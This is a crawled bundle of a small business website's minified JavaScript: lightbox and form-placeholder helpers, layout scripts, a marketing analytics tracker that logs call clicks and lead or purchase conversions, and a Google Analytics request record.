r,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(r=t.groupAttr||"data-fancybox-group",(l=c.attr(r))||(r="rel",l=c.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+r+'="'+l+'"]')).index(this)),t.index=d,!1!==s.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?r.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready((function(){var e,o,r,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(r=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===r[0].offsetTop||15===r[0].offsetTop,r.remove(),l)),i.extend(s.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i,n){var a=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),r=function(t,e,i){var n={},o=a();n[o+"transform"]="translateX("+e+")",n[o+"transition"]=o+"transform "+i+"s linear",t.css(n)},s="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(s)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var o=h/f>i/n?h/i:f/n;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},x=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===n.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return b(),!1;var i={opacity:0};o?r(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){y()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),o)r(u,-100*e+"px",0),setTimeout((function(){r(u,"0px",n.animationSpeed/1e3)}),50);else{var s=parseInt(u.css("left"));i.left=s+"px",u.css("left",s-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,s=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return b(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),x(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),s=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-s,o?r(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=a.eq(a.index(d)-(p<0?1:-1))).length||(d=a.eq(p<0?a.length:0)),x(p>0?"right":"left")):o?r(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},y=function(){if(!u.length)return!1;u.remove(),u=t()},b=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){y(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(s?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&b()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&b(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),x(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void x()))})),this.each((function(){if(!g(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var i=a.index(d);d=e,x(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return b(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}));var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){t.push(i),e.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var a=0;a<t.length;a++)if(i[n]==t[a])return $(this).children(".fm-question").hasClass("required")?window[e[a]]($(this),!0):window[e[a]]($(this),!1),!0;if($(this).find("select").length){var o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(o),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",o),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var t=$(".has-sub-banner .content-text>h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}function determineWindowSize(){window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"))}placeholderQuestions(),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){},equalize_on_stack:!0}})})),$(document).ready((function(){detachCouponH1(),$(document).foundation("equalizer","reflow"),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),determineWindowSize(),$("#social-bar").css({top:(window.innerHeight-$("#social-bar").outerHeight())/2}),$(window).resize((function(){$("#social-bar").css({top:(window.innerHeight-$("#social-bar").outerHeight())/2}),$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));var calculateGutter=function(t,e){var i=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",i)};$("#social-bar .toggle").click((function(t){t.preventDefault(),$("#social-bar").hasClass("social-bar-hidden")?$("#social-bar").removeClass("social-bar-hidden"):$("#social-bar").addClass("social-bar-hidden")}));

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 614
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1617481094&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jacksonassociatesinc.com%2Fblog%2Fwhy-your-business-needs-a-fire-safety-plan_ae15.html&ul=en-us%40posix&dt=Why%20Your%20Business%20Needs%20A%20Fire%20Safety%20Plan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2040724029&gjid=385215890&cid=873760957.1769597543&tid=UA-85620136-1&_gid=387087740.1769597543&_r=1&_slc=1&z=1099389883
body_size: -454
content:
2,cG-BDM5Q252NC